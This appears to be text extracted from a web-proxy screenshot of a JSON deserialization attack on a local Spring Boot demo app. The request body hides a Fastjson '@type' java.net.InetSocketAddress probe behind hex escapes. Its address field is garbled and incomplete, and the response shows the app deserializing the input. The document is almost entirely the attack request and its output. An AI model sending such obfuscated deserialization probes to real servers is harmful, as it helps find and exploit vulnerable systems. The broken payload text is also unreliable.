 Request
Pretty Raw Hex
\n
1 POST /processJson HTTP/1.1
2 Host: 127.0.0.1:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 407
11
12 {
"name":{
"\x40\x74\x79\x70\x65":
"\x6a\x61\x76\x61\x2e\x6e\x65\x74\x2e\x49\x6e\x65\x74\x53\x6f\x63\x6b\x65\x74\x
41\x64\x64\x72\x65\x73\x73"{
"\x61\x64\x64\x72\x65\x73\x73":,
"\x76\x61\x6c":
"
6f
\x63\x6f\x6d
}
},
"age":1
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 45
4 Date: Fri, 02 Feb 2024 08:13:58 GMT
5 Connection: close
6
7 com.archer.springbootdemo.Data.MyData@e181a4e